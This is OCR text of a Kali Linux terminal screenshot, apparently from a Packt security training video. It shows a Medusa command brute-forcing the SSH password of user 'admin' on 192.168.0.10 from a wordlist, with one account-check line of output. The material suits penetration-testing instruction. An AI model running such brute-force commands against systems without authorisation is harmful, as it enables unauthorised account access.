 Applications Places Terminal Wed 08:45 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -h 192.168.0.10 -u admin -P /root/Desktop/pass.txt -M ssh
pass.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Pa
ssword: a2d1 (1 of 5 complete)
Packt>